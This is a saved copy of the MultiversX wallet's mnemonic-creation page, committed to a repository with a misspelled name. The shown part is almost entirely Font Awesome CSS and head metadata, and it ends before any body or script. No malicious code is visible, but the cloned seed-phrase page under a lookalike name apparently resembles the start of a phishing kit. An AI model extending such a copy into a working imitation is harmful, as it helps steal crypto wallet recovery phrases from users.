

==== multiveerse/index.html @ 9c410829 "Create index.html" ====
<!DOCTYPE html>
<!-- saved from url=(0045)https://wallet.multiversx.com/create/mnemonic -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <style type="text/css">:root, :host {
  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Solid";
  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Regular";
  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Light";
  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Thin";
  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";
  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";
  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
}

svg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {
  overflow: visible;
  box-sizing: content-box;
}

.svg-inline--fa {
  display: var(--fa-display, inline-block);
  height: 1em;
  overflow: visible;
  vertical-align: -0.125em;
}
.svg-inline--fa.fa-2xs {
  vertical-align: 0.1em;
}
.svg-inline--fa.fa-xs {
  vertical-align: 0em;
}
.svg-inline--fa.fa-sm {
  vertical-align: -0.0714285705em;
}
.svg-inline--fa.fa-lg {
  vertical-align: -0.2em;
}
.svg-inline--fa.fa-xl {
  vertical-align: -0.25em;
}
.svg-inline--fa.fa-2xl {
  vertical-align: -0.3125em;
}
.svg-inline--fa.fa-pull-left {
  margin-right: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-pull-right {
  margin-left: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-li {
  width: var(--fa-li-width, 2em);
  top: 0.25em;
}
.svg-inline--fa.fa-fw {
  width: var(--fa-fw-width, 1.25em);
}

.fa-layers svg.svg-inline--fa {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}

.fa-layers-counter, .fa-layers-text {
  display: inline-block;
  position: absolute;
  text-align: center;
}

.fa-layers {
  display: inline-block;
  height: 1em;
  position: relative;
  text-align: center;
  vertical-align: -0.125em;
  width: 1em;
}
.fa-layers svg.svg-inline--fa {
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.fa-layers-text {
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.fa-layers-counter {
  background-color: var(--fa-counter-background-color, #ff253a);
  border-radius: var(--fa-counter-border-radius, 1em);
  box-sizing: border-box;
  color: var(--fa-inverse, #fff);
  line-height: var(--fa-counter-line-height, 1);
  max-width: var(--fa-counter-max-width, 5em);
  min-width: var(--fa-counter-min-width, 1.5em);
  overflow: hidden;
  padding: var(--fa-counter-padding, 0.25em 0.5em);
  right: var(--fa-right, 0);
  text-overflow: ellipsis;
  top: var(--fa-top, 0);
  -webkit-transform: scale(var(--fa-counter-scale, 0.25));
          transform: scale(var(--fa-counter-scale, 0.25));
  -webkit-transform-origin: top right;
          transform-origin: top right;
}

.fa-layers-bottom-right {
  bottom: var(--fa-bottom, 0);
  right: var(--fa-right, 0);
  top: auto;
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: bottom right;
          transform-origin: bottom right;
}

.fa-layers-bottom-left {
  bottom: var(--fa-bottom, 0);
  left: var(--fa-left, 0);
  right: auto;
  top: auto;
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: bottom left;
          transform-origin: bottom left;
}

.fa-layers-top-right {
  top: var(--fa-top, 0);
  right: var(--fa-right, 0);
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: top right;
          transform-origin: top right;
}

.fa-layers-top-left {
  left: var(--fa-left, 0);
  right: auto;
  top: var(--fa-top, 0);
  -webkit-transform: scale(var(--fa-layers-scale, 0.25));
          transform: scale(var(--fa-layers-scale, 0.25));
  -webkit-transform-origin: top left;
          transform-origin: top left;
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.0833333337em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.0714285718em;
  vertical-align: 0.0535714295em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.0416666682em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(var(--fa-li-width, 2em) * -1);
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-color: var(--fa-border-color, #eee);
  border-radius: var(--fa-border-radius, 0.1em);
  border-style: var(--fa-border-style, solid);
  border-width: var(--fa-border-width, 0.08em);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  -webkit-animation-name: fa-beat;
          animation-name: fa-beat;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
          animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  -webkit-animation-name: fa-bounce;
          animation-name: fa-bounce;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  -webkit-animation-name: fa-fade;
          animation-name: fa-fade;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade {
  -webkit-animation-name: fa-beat-fade;
          animation-name: fa-beat-fade;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  -webkit-animation-name: fa-flip;
          animation-name: fa-flip;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
          animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  -webkit-animation-name: fa-shake;
          animation-name: fa-shake;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, linear);
          animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin {
  -webkit-animation-name: fa-spin;
          animation-name: fa-spin;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 2s);
          animation-duration: var(--fa-animation-duration, 2s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, linear);
          animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction: reverse;
}

.fa-pulse,
.fa-spin-pulse {
  -webkit-animation-name: fa-spin;
          animation-name: fa-spin;
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));
          animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat,
.fa-bounce,
.fa-fade,
.fa-beat-fade,
.fa-flip,
.fa-pulse,
.fa-shake,
.fa-spin,
.fa-spin-pulse {
    -webkit-animation-delay: -1ms;
            animation-delay: -1ms;
    -webkit-animation-duration: 1ms;
            animation-duration: 1ms;
    -webkit-animation-iteration-count: 1;
            animation-iteration-count: 1;
    -webkit-transition-delay: 0s;
            transition-delay: 0s;
    -webkit-transition-duration: 0s;
            transition-duration: 0s;
  }
}
@-webkit-keyframes fa-beat {
  0%, 90% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  45% {
    -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@keyframes fa-beat {
  0%, 90% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  45% {
    -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@-webkit-keyframes fa-bounce {
  0% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  10% {
    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  100% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
}
@keyframes fa-bounce {
  0% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  10% {
    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  100% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
}
@-webkit-keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@-webkit-keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@-webkit-keyframes fa-flip {
  50% {
    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@keyframes fa-flip {
  50% {
    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@-webkit-keyframes fa-shake {
  0% {
    -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg);
  }
  4% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  8%, 24% {
    -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg);
  }
  12%, 28% {
    -webkit-transform: rotate(18deg);
            transform: rotate(18deg);
  }
  16% {
    -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg);
  }
  20% {
    -webkit-transform: rotate(22deg);
            transform: rotate(22deg);
  }
  32% {
    -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg);
  }
  36% {
    -webkit-transform: rotate(12deg);
            transform: rotate(12deg);
  }
  40%, 100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
@keyframes fa-shake {
  0% {
    -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg);
  }
  4% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  8%, 24% {
    -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg);
  }
  12%, 28% {
    -webkit-transform: rotate(18deg);
            transform: rotate(18deg);
  }
  16% {
    -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg);
  }
  20% {
    -webkit-transform: rotate(22deg);
            transform: rotate(22deg);
  }
  32% {
    -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg);
  }
  36% {
    -webkit-transform: rotate(12deg);
            transform: rotate(12deg);
  }
  40%, 100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.fa-rotate-90 {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.fa-rotate-180 {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.fa-rotate-270 {
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg);
}

.fa-flip-horizontal {
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1);
}

.fa-flip-vertical {
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1);
}

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1);
}

.fa-rotate-by {
  -webkit-transform: rotate(var(--fa-rotate-angle, none));
          transform: rotate(var(--fa-rotate-angle, none));
}

.fa-stack {
  display: inline-block;
  vertical-align: middle;
  height: 2em;
  position: relative;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: var(--fa-stack-z-index, auto);
}

.svg-inline--fa.fa-stack-1x {
  height: 1em;
  width: 1.25em;
}
.svg-inline--fa.fa-stack-2x {
  height: 2em;
  width: 2.5em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

.sr-only,
.fa-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.sr-only-focusable:not(:focus),
.fa-sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.svg-inline--fa .fa-primary {
  fill: var(--fa-primary-color, currentColor);
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa .fa-secondary {
  fill: var(--fa-secondary-color, currentColor);
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-primary {
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-secondary {
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa mask .fa-primary,
.svg-inline--fa mask .fa-secondary {
  fill: black;
}

.fad.fa-inverse,
.fa-duotone.fa-inverse {
  color: var(--fa-inverse, #fff);
}</style><link rel="manifest" href="https://wallet.multiversx.com/manifest.json">

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Temporarily Suspended • MultiversX Wallet</title>
    <meta name="description" content="A highly scalable, fast and secure blockchain platform for distributed apps, enterprise use cases and the new internet economy.">

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link href="./MultiversX_files/css2" rel="stylesheet">

    <link rel="apple-touch-icon" sizes="180x180" href="https://wallet.multiversx.com/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://wallet.multiversx.com/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://wallet.multiversx.com/favicon-16x16.png">
    <link rel="manifest" href="https://wallet.multiversx.com/site.webmanifest">
    <link rel="mask-icon" href="https://wallet.multiversx.com/safari-pinned-tab.svg" color="#23f7dd">
    <meta name="msapplication-TileColor" content="#18191a">
    <meta name="theme-color" content="#18191a">

    <!-- Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@MultiversX">
    <meta name="twitter:creator" content="@MultiversX">
    <meta name="twitter:title" content="MultiversX Wallet">
    <meta name="twitter:description" content="A highly scalable, fast and secure blockchain platform for distributed apps, enterprise use cases and the new internet economy.">
    <meta name="twitter:image" content="https://%REACT_APP_SHARE_PREFIX%wallet.multiversx.com/wallet.jpg">

    <!-- Other Cards -->
    <meta property="og:url" content="https://%REACT_APP_SHARE_PREFIX%wallet.multiversx.com">
    <meta property="og:title" content="MultiversX Wallet">
    <meta property="og:description" content="A highly scalable, fast and secure blockchain platform for distributed apps, enterprise use cases and the new internet economy.">
